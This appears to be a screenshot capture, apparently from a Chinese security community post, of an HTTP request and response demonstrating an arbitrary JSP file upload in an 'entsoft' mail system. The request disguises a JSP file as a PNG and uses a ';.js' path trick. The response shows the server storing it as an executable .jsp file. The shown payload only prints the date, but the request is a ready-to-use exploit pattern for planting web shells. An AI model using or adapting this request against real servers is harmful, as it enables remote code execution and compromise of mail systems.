 Request
Pretty Raw Hex \n
1 POST /entsoft/MailAction.entphone;.js?act=AppUpload&bodyID=1 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------255059884712683317431739889351
9 Content-Length: 259
10 Origin:
11 Connection: close
12 Referer:
13 Cookie:
14
15 -----------------------------255059884712683317431739889351
16 Content-Disposition: form-data; name="file"; filename="1.png"
17 Content-Type: image/jsp
18
19 <%= (new java.util.Date()).toLocaleString()%>
20 -----------------------------255059884712683317431739889351--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet/3.0; JBossAS-6
4 Set-Cookie: JSESSIONID=56B5C8D9154AD3A88FF34F101FDAB488; Path=/entsoft
5 X-UA-Compatible: IE=EmulateIE7
6 Content-Type: text/html;charset=UTF-8
7 Content-Length: 101
8 Date: Sun, 19 Nov 2023 04:14:20 GMT
9 Connection: close
10
11 {"path":"D:/Entsoft/enterdoc.war/EnterMail/20231119/1/","AttName":"1214208.jsp","msg":"上
}
先知社区